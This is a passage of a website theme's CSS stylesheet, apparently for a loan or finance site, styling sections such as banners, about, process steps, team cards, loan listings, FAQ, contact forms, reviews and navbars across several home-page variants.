  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .active > .nav-link:before, .navbar-light-four .navbar-nav .nav-link.active:before, .navbar-light-four .navbar-nav .nav-link.show:before, .navbar-light-four .navbar-nav .show > .nav-link:before {
  opacity: 1;
}

.navbar-light-four .navbar-nav .nav-link:focus, .navbar-light-four .navbar-nav .nav-link:hover {
  color: var(--whiteColor);
}

.navbar-light-four .navbar-nav .nav-link:focus:before, .navbar-light-four .navbar-nav .nav-link:hover:before {
  opacity: 1;
}

.navbar-light-four .side-nav .side-nav-left {
  color: var(--whiteColor);
}

.navbar-light-four .side-nav .side-nav-left:hover {
  color: var(--blackColor);
}

.navbar-light-four .side-nav .side-nav-right {
  color: var(--mainColor);
  background-color: var(--whiteColor);
  border-radius: 50px;
}

.navbar-light-four .side-nav .side-nav-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.navbar-light-four .side-nav .side-nav-right:before {
  display: none;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-section-title .sub-title:before {
  display: none;
}

.three-section-title h2 {
  font-size: 40px;
}

.four-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.four-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

.four-banner-area .banner-content {
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-content span {
  color: var(--whiteColor);
}

.four-banner-area .banner-content h1 {
  color: var(--whiteColor);
}

.four-banner-area .banner-content p {
  color: var(--whiteColor);
}

.four-banner-area .banner-content ul li span {
  color: var(--whiteColor);
}

.four-banner-area .banner-form {
  background-color: #fafafa;
  padding: 40px;
  border-radius: 4px;
  position: relative;
  z-index: 1;
}

.four-banner-area .banner-form .three-section-title {
  text-align: left;
  margin-bottom: 25px;
}

.four-banner-area .banner-form .three-section-title h2 {
